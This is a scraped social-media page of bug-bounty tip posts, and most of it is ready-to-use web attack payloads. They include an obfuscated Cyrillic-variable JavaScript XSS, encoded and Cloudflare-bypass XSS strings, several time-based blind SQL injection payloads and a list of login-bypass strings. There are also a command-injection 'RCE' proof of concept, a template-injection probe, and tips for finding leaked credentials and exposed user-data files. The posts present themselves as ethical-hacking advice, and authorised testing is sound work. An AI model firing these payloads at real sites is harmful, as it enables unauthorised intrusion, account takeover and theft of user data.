You might like
All IDOR thread✨ hackerone.com/reports/725569 hackerone.com/reports/544329 hackerone.com/reports/439729 hackerone.com/reports/661978 hackerone.com/reports/723118 hackerone.com/reports/751577 hackerone.com/reports/788375 hackerone.com/reports/258260 hackerone.com/reports/547663 hackerone.com/reports/587687 #infosec #cybersec
XSS Payload Written in Russian 🇷🇺 а='',б=!а+а,в=!б+а,г=а+{},д=б[а++],е=б[ж=а], з=++ж+а,и=г[ж+з],б[и+=г[а]+(б.в+г)[а]+в[з]+д+е+б[ж]+и+д+г[а]+е][и](в[а]+в[ж]+б[з]+е+д+"('взломано')")() Follow For More 🖤 #CyberSecurity #BugBounty #Hacking #EthicalHacking #XSS
![Yass1nMohamed's tweet image. XSS Payload Written in Russian 🇷🇺
а='',б=!а+а,в=!б+а,г=а+{},д=б[а++],е=б[ж=а],
з=++ж+а,и=г[ж+з],б[и+=г[а]+(б.в+г)[а]+в[з]+д+е+б[ж]+и+д+г[а]+е][и](в[а]+в[ж]+б[з]+е+д+"('взломано')")()
Follow For More 🖤
#CyberSecurity #BugBounty #Hacking #EthicalHacking #XSS](https://pbs.twimg.com/media/GxGmgS-XAAARlMY.jpg)
Same payload, 3 different browsers: #Chrome, #Edge, #Firefox. So don’t just test using your default browser, make sure to test on every browser you have 😉 Payload: `%3cimg%2fsrc%2fonerror%3dalert%2f%2f%26NewLine%3b(2)%3e` #BugBounty

Simple test for SQL Injection on Web App , Common Injection Point's 1 URL Parameters 2 Form Inputs 3 HTTP Headers 4 Cookies 5 Hidden Fields 6 API Requests 7 Search Boxes Tested Payloads are ' AND '+OR+SLEEP(5)--+



🔥RCE in Auth Login ☠ ✨POC - "auth": ( "user";"darkshadow' system("id").**, "password" ="darkshadow" #bugbounty #bugbountytips #infosec #hacking #hacker

SQL Injection Payload i was able to locate a SQL injection very hard to exploit , with digging I successfully got it with the sleep payload ''||(select 1 from (select pg_sleep(6))x)||' ==> i added as well to my SQL wordlist happy hunting ♥ #bugbountytips #bugbountytip…


Found an SQLi using sysdate() based blind SQLi payload: 0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z #SqlInjection #SQLi #bugbountytips #BugBounty
Findsomething extension it’s give more than amazing results just in 1 press Keep it running and I assure you , it will save a lot of work for you / find some sensitive keys so quick chromewebstore.google.com/detail/findsom… #bugbounty #bugbountytip #bugbountytips
Bro just showed delay and got €3500 🫡 ‘XOR(if(now()=sysdate(),sleep(10),0))XOR’Z

Now SQL Injection - another Bypass Auth Payloads #bugbountytips #bugbountytip " or ""-" " or "" " " or ""&" " or ""^" " or ""*" or 1=1-- or true-- " or true-- ' or true-- ")or true-- ') or true-- ' or 'x'='x ) or ('x')=('x ')) or (('x'))=(('x " or "x"="x ") or ("x")=("x
CloudFlare XSS Bypass : "><P/onpointerenter=alert(1)>

A mini-thread on how I approached this "Stored XSS with CSP Bypass" together with @confievil and popped it on our second day of hunting on that target (1/x): 👇 #bugbounty

Is your open URL redirect payload getting blocked? 🧐 Try one of these payloads to bypass it! 🤑

I earned $5,000 with @XHackerx007 for submission on @bugcrowd #ItTakesACrowd For 0Day SQLI in (app extension) payload was (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ #bugbountytips #extension_Injection✌️
Bug Bounty Tips This is how to find sql-Injection 100% of the time /?q=1 /?q=1' /?q=1" /?q=[1] /?q[]=1 /?q=1` /?q=1\ /?q=1/*'*/ /?q=1/*!1111'*/ /?q=1'||'asd'||' <== concat string /?q=1' or '1'='1 /?q=1 or 1=1 /?q='or''=' /?q=") /?q=') /?q=-x() #info #BugBountyTips #SQLinjection
![0x0SojalSec's tweet image. Bug Bounty Tips
This is how to find sql-Injection 100% of the time
/?q=1
/?q=1'
/?q=1"
/?q=[1]
/?q[]=1
/?q=1`
/?q=1\
/?q=1/*'*/
/?q=1/*!1111'*/
/?q=1'||'asd'||' &lt;== concat string
/?q=1' or '1'='1
/?q=1 or 1=1
/?q='or''='
/?q=")
/?q=')
/?q=-x()
#info #BugBountyTips #SQLinjection](https://pbs.twimg.com/media/FD92N4vVQAEeEUM.jpg)
Recently I found it .CSV file through urlscan.io contains user registration details how I discovered here I mentioned all details linkedin.com/posts/ajay-sol… #BugBounty #bugbountytip #CYBER #infosec #Pentesting

Find Leaked Credentials Using Google Chrome dev Tools (The Best Way 😎) github.com/h4x0r-dz/Leake…… #bugbountytips #bugbounty #infosec #hacker #hacking

Find hidden Endpoint : raw.githubusercontent.com/sinaayeganeh/F… #bugbounty #bugbountytips
=> Insert a payload in the email field: `test+${{7*7}}@example.com` => Check the response: If you receive an email with `[email protected]`, => it confirms the presence of SSTI. #bugbounty #bugbountytips #cybersecuritytips

United States Trends
- 1. Texas A&M 15.9K posts
- 2. South Carolina 15.5K posts
- 3. Marcel Reed 2,912 posts
- 4. Aggies 4,597 posts
- 5. Semaj Morgan N/A
- 6. College Station 2,300 posts
- 7. Nyck Harbor 1,792 posts
- 8. Elko 2,689 posts
- 9. Jeremiyah Love 3,596 posts
- 10. Shane Beamer N/A
- 11. Malachi Fields 1,727 posts
- 12. Mike Shula N/A
- 13. Northwestern 4,601 posts
- 14. Michigan 41.2K posts
- 15. Sellers 10K posts
- 16. TAMU 6,024 posts
- 17. Dylan Stewart N/A
- 18. #iufb 1,537 posts
- 19. #GoBlue 2,323 posts
- 20. #GoIrish 3,259 posts
You might like
Something went wrong.
Something went wrong.





































































































